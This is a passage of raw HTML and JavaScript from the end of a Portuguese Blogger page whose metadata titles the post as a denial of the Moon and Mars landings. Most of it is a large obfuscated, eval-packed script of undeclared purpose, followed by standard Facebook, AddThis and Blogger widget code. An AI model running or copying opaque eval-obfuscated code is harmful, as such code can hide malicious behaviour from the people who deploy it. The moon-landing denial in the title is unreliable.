\Z\\a\\I\\a\\t\\a\\k\\a\\14\\a\\b\\b\\a\\b\\X\\a\\b\\s\\a\\18\\a\\b\\n\\a\\b\\16\\a\\b\\T\\a\\17\\a\\b\\m\\a\\Y\\a\\k\\a\\b\\n\\a\\14\\a\\b\\d\\a\\b\\c\\a\\K\\a\\k\\a\\B\\a\\b\\c\\a\\b\\m\\a\\b\\g\\a\\b\\T\\a\\k\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\b\\U\\a\\b\\p\\a\\J\\a\\k\\a\\b\\j\\a\\L\\a\\14\\a\\C\\a\\N\\a\\b\\h\\a\\W\\a\\P\\a\\b\\m\\a\\C\\a\\Y\\a\\17\\a\\b\\T\\a\\I\\a\\b\\t\\a\\z\\a\\G\\a\\b\\T\\a\\b\\A\\a\\J\\a\\b\\m\\a\\q\\a\\b\\c\\a\\b\\r\\a\\z\\a\\15\\a\\b\\i\\a\\b\\c\\a\\b\\s\\a\\Y\\a\\c\\a\\19\\a\\10\\a\\k\\a\\J\\a\\b\\S\\a\\b\\S\\a\\k\\a\\Z\\a\\K\\a\\18\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\k\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\u\\a\\w\\a\\w\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\c\\a\\k\\a\\I\\a\\K\\a\\q\\a\\Q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\k\\a\\M\\a\\Y\\a\\Y\\a\\k\\a\\N\\a\\G\\a\\Z\\a\\k\\a\\t\\a\\v\\a\\t\\a\\14\\a\\q\\a\\I\\a\\k\\a\\J\\a\\v\\a\\B\\a\\Z\\a\\q\\a\\Q\\a\\b\\11\\a\\u\\a\\W\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\b\\11\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\v\\a\\18\\a\\14\\a\\G\\a\\s\\a\\k\\a\\17\\a\\u\\a\\18\\a\\14\\a\\s\\a\\k\\a\\J\\a\\B\\a\\u\\a\\q\\a\\q\\a\\k\\a\\K\\a\\W\\a\\J\\a\\Z\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\k\\a\\q\\a\\s\\a\\A\\a\\t\\a\\k\\a\\q\\a\\J\\a\\k\\a\\t\\a\\17\\a\\s\\a\\B\\a\\s\\a\\V\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\J\\a\\14\\a\\B\\a\\B\\a\\u\\a\\G\\a\\Q\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\K\\a\\s\\a\\N\\a\\s\\a\\G\\a\\k\\a\\b\\b\\a\\b\\d\\a\\b\\e\\a\\b\\e\\a\\19\\a\\b\\f\\a\\b\\11\\a\\b\\y\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\I\\a\\q\\a\\w\\a\\s\\a\\G\\a\\k\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\P\\a\\v\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\s\\a\\K\\a\\t\\a\\k\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\c\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\c\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\f\\a\\19\\a\\b\\o\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\J\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\b\\g\\a\\I\\a\\Z\\a\\14\\a\\q\\a\\u\\a\\G\\a\\b\\g\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\g\\a\\b\\k\\a\\19\\a\\b\\n\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\W\\a\\v\\a\\K\\a\\w\\a\\k\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\17\\a\\u\\a\\J\\a\\b\\y\\a\\14\\a\\W\\a\\k\\a\\b\\c\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\u\\a\\18\\a\\J\\a\\k\\a\\u\\a\\W\\a\\W\\a\\G\\a\\k\\a\\K\\a\\u\\a\\P\\a\\k\\a\\W\\a\\I\\a\\G\\a\\w\\a\\s\\a\\G\\a\\k\\a\\N\\a\\b\\m\\a\\m\\a\\k\\a\\17\\a\\b\\m\\a\\m\\a\\k\\a\\A\\a\\I\\a\\I\\a\\t\\a\\s\\a\\G\\a\\k\\a\\t\\a\\I\\a\\I\\a\\I\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\G\\a\\w\\a\\K\\a\\k\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\a\\k\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\b\\c\\a\\10\\a\\b\\R\\a\\19\\a\\b\\c\\a\\b\\A\\a\\b\\y\\a\\19\\a\\10\\a\\b\\k\\a\\b\\b\\a\\b\\1a\\a\\b\\A\\a\\b\\f\\a\\b\\p\\a\\b\\e\\a\\k\\a\\L\\a\\B\\a\\B\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\K\\a\\14\\a\\k\\a\\J\\a\\t\\a\\u\\a\\t\\a\\v\\a\\L\\a\\b\\A\\a\\Z\\a\\u\\a\\18\\a\\s\\a\\k\\a\\W\\a\\b\\A\\a\\G\\a\\L\\a\\k\\a\\J\\a\\s\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\J\\a\\k\\a\\18\\a\\w\\a\\k\\a\\v\\a\\B\\a\\18\\a\\c\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\k\\a\\W\\a\\q\\a\\u\\a\\K\\a\\b\\i\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\W\\a\\u\\a\\G\\a\\k\\a\\m\\a\\Y\\a\\Y\\a\\k\\a\\t\\a\\I\\a\\18\\a\\18\\a\\q\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\17\\a\\s\\a\\B\\a\\s\\a\\b\\o\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\T\\a\\K\\a\\k\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\d\\a\\14\\a\\t\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\k\\a\\u\\a\\L\\a\\t\\a\\v\\a\\P\\a\\s\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\s\\a\\k\\a\\W\\a\\c\\a\\b\\u\\a\\k\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\T\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\b\\t\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\u\\a\\q\\a\\J\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\u\\a\\G\\a\\L\\a\\17\\a\\v\\a\\P\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\L\\a\\b\\i\\a\\k\\a\\c\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\V\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\N\\a\\s\\a\\W\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\B\\a\\I\\a\\15\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\w\\a\\v\\a\\J\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\K\\a\\I\\a\\K\\a\\s\\a\\k\\a\\b\\S\\a\\Y\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\z\\a\\b\\S\\a\\Y\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\L\\a\\17\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\b\\A\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\N\\a\\Z\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\k\\a\\C\\a\\b\\u\\a\\k\\a\\c\\a\\M\\a\\Y\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\q\\a\\s\\a\\t\\a\\k\\a\\B\\a\\I\\a\\14\\a\\J\\a\\s\\a\\s\\a\\P\\a\\s\\a\\K\\a\\t\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\17\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\I\\a\\K\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\18\\a\\s\\a\\t\\a\\19\\a\\q\\a\\s\\a\\B\\a\\s\\a\\K\\a\\t\\a\\b\\R\\a\\Q\\a\\b\\T\\a\\w\\a\\k\\a\\B\\a\\Q\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\K\\a\\14\\a\\q\\a\\q\\a\\k\\a\\q\\a\\I\\a\\L\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\t\\a\\G\\a\\14\\a\\s\\a\\k\\a\\G\\a\\s\\a\\A\\a\\k\\a\\w\\a\\I\\a\\A\\a\\I\\a\\q\\a\\q\\a\\I\\a\\N\\a\\k\\a\\b\\16\\a\\G\\a\\s\\a\\s\\a\\k\\a\\b\\R\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\s\\a\\B\\a\\Z\\a\\q\\a\\u\\a\\t\\a\\s\\a\\J\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\b\\X\\a\\b\\l\\a\\14\\a\\s\\a\\G\\a\\Q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\A\\a\\G\\a\\I\\a\\B\\a\\b\\b\\a\\17\\a\\u\\a\\G\\a\\b\\b\\a\\I\\a\\w\\a\\s\\1h\\1g\\1h\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\1h\\1g\\1h\\a\\b\\F\\a\\N\\a\\r\\1h\\1g\\1h\\a\\b\\F\\a\\W\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\12\\1e\\b\\I\\1e\\b\\L\\1g\\b\\J\\1g\\b\\q\\1g\\b\\G\\1g\\b\\E\\1g\\b\\M\\1c\\1l\\b\\E\\1n\\b\\I\\1e\\b\\q\\1c\\1l\\b\\K\\1e\\b\\q\\1O\\b\\J\\1A\\b\\B\\1f\\X\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\q\\1z\\b\\J\\1c\\1c\\1c\\1q\\1e\\1e\\b\\q\\1n\\b\\q\\1P\\b\\J\\1c\\1S\\b\\14\\1A\\b\\P\\1f\\b\\B\\1f\\11\\1d\\1d\\1e\\b\\q\\1q\\b\\Y\\1c\\1B\\b\\q\\1F\\b\\Z\\1e\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1e\\1M\\b\\B\\1f\\X\\1d\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\P\\1c\\1c\\1l\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\M\\1f\\b\\E\\1e\\b\\q\\1c\\1d\\1n\\b\\G\\1f\\b\\q\\1d\\H\\H\\b\\E\\1e\\b\\q\\1c\\1m\\1o\\b\\G\\1n\\1f\\b\\I\\1e\\b\\E\\1c\\1l\\b\\K\\1r\\b\\M\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\I\\1e\\1c\\1l\\b\\K\\1r\\b\\B\\1f\\16\\1d\\1m\\1o\\b\\q\\1n\\b\\1m\\1o\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\Q\\1e\\b\\G\\1f\\b\\q\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\b\\15\\1r\\b\\17\\1e\\b\\B\\1f\\1a\\1d\\1q\\b\\E\\1e\\b\\q\\1c\\1q\\b\\B\\1f\\1a\\1d\\1g\\b\\B\\1f\\1b\\1d\\1c\\1g\\b\\G\\1f\\b\\q\\1d\\1c\\1m\\1m\\1o\\b\\K\\1r\\b\\L\\1m\\1e\\b\\B\\1f\\S\\1d\\1g\\b\\19\\1g\\R\\S\\1g\\b\\B\\1f\\U\\1d\\1f\\b\\B\\1f\\R\\1d\\1d\\1e\\b\\B\\1f\\b\\1d\\1c\\1g\\S\\1g\\1l\\1m\\1c\\1c","\\H","\\w\\s\\n\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\q\\U\\b\\H\\q\\R\\G\\H\\q\\R\\R\\H\\q\\R\\16\\H\\q\\R\\1b\\H\\q\\R\\1a\\H\\q\\R\\S\\H\\q\\U\\F\\H\\q\\16\\D\\H\\q\\R\\F\\H\\q\\U\\R\\H\\q\\U\\G\\H\\q\\U\\D\\H\\q\\R\\I\\H\\q\\R\\E\\H\\q\\T\\11\\H\\q\\T\\b\\H\\q\\16\\X\\H\\q\\T\\X\\H\\q\\T\\1b\\H\\q\\U\\E\\H\\q\\R\\D\\H\\q\\U\\U\\H\\q\\T\\D\\H\\q\\T\\T\\H\\q\\T\\F\\H\\q\\U\\1b\\H\\q\\16\\E\\H\\q\\16\\F\\H\\q\\R\\X\\H\\q\\16\\R\\H\\q\\T\\I\\H\\q\\16\\U\\H\\q\\T\\G\\H\\q\\T\\U\\H\\q\\U\\X\\H\\q\\U\\C\\H\\q\\16\\16\\H\\q\\16\\T\\H\\q\\16\\1b\\H\\q\\16\\1a\\H\\q\\U\\S\\H\\q\\16\\S\\H\\q\\T\\R\\H\\q\\X\\b\\H\\q\\11\\F\\H\\q\\11\\E\\H\\q\\16\\11\\H\\q\\16\\C\\H\\q\\T\\1a\\H\\q\\T\\16\\H\\q\\X\\11\\H\\q\\U\\11\\H\\q\\X\\U\\H\\q\\X\\R\\H\\q\\X\\X\\H\\q\\T\\C\\H\\q\\11\\X\\H\\q\\X\\1b\\H\\q\\X\\T\\H\\q\\X\\1a\\H\\q\\X\\16\\H\\q\\X\\D\\H\\q\\X\\I\\H\\q\\X\\F\\H\\q\\11\\S\\H\\q\\X\\G\\H\\q\\X\\C\\H\\q\\T\\E\\H\\q\\X\\E\\H\\q\\11\\R\\H\\q\\11\\b\\H\\q\\U\\16\\H\\q\\11\\T\\H\\q\\11\\1a\\H\\q\\11\\11\\H\\q\\11\\16\\H\\q\\11\\1b\\H\\q\\U\\T\\H\\q\\U\\1a\\H\\q\\R\\U\\H\\q\\11\\C\\H\\q\\16\\b\\H\\q\\11\\U\\H\\q\\R\\T\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\U\\H\\q\\11\\I\\H\\1p\\S\\q\\d\\T\\c\\h\\H\\q\\U\\I\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\11\\H\\q\\R\\C\\H\\q\\11\\D\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\R\\H\\t\\f\\v\\x\\t\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\b\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\T\\H\\q\\11\\G\\H\\q\\X\\S\\H\\10\\v\\t\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\n\\f\\H\\R\\1b\\H\\v\\r\\10\\v\\t\\k\\p\\i\\H\\U\\T\\H\\y\\c\\t\\H\\f\\y\\c\\n\\H\\s\\c\\t\\w\\f\\L\\p\\v\\H\\U\\11\\H\\p\\f\\z\\H\\W\\f\\i\\G\\q\\s\\H\\q\\R\\11\\H\\T\\R\\H\\U\\X\\S","","\\h\\t\\r\\o\\D\\j\\c\\t\\D\\r\\g\\f","\\t\\f\\s\\n\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x78|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x7C|x46|x47|x48|x49|x4A|x4C|x4B|x4D|x4E|x32|x30|x36|x33|x4F|x52|x34|x50|x51|x53|x35|x54|x55|x56|x57|x37|x58|x59|x5A|x38|x39|x29|x5D|x28|x5B|x2C|x22|_0x1ad1x3|_0xd0d4|_0x1ad1x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0x1ad1x4|function|_0x1ad1x1|_0x1ad1x2|return|x2D|_0x1ad1x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-61f1744acc244715' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4liAVCf_FJssgt-KXQRS-STmlhPw:1766985043646';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8552681925130236990','//www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html','8552681925130236990');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8552681925130236990', 'title': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo', 'url': 'https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html', 'canonicalUrl': 'https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html', 'homepageUrl': 'https://www.bastidoresdanet.com/', 'searchUrl': 'https://www.bastidoresdanet.com/search', 'canonicalHomepageUrl': 'https://www.bastidoresdanet.com/', 'blogspotFaviconUrl': 'https://www.bastidoresdanet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - RSS\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8552681925130236990/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/1851862672400985454/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4352248694003548', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1851862672400985454', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWmOeLYGJSEDnuGZEMmq6BFSmGMxUxFkaZsG11yHO2SrLAHIqXXnS3A7SALcafCNpI1VaZGpd8piNN-DZ-N6HOxC9kqjtW4pDbni-fpLNREclwwKogp9QOJH_jnwiFzVZW2SLo2pkF8LU/s72-w640-c-h274/Mont.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWmOeLYGJSEDnuGZEMmq6BFSmGMxUxFkaZsG11yHO2SrLAHIqXXnS3A7SALcafCNpI1VaZGpd8piNN-DZ-N6HOxC9kqjtW4pDbni-fpLNREclwwKogp9QOJH_jnwiFzVZW2SLo2pkF8LU/w640-h274/Mont.jpg', 'pageName': 'N\xe3o foram na lua, e nem tampouco \xe0 MARTE!', 'pageTitle': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo: N\xe3o foram na lua, e nem tampouco \xe0 MARTE!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'N\xe3o foram na lua, e nem tampouco \xe0 MARTE!', 'description': 'Informa\xe7\xe3o,Revela\xe7\xf5es dos Fatos,document\xe1rios,pol\xedtica,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWmOeLYGJSEDnuGZEMmq6BFSmGMxUxFkaZsG11yHO2SrLAHIqXXnS3A7SALcafCNpI1VaZGpd8piNN-DZ-N6HOxC9kqjtW4pDbni-fpLNREclwwKogp9QOJH_jnwiFzVZW2SLo2pkF8LU/w640-h274/Mont.jpg', 'url': 'https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1851862672400985454}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
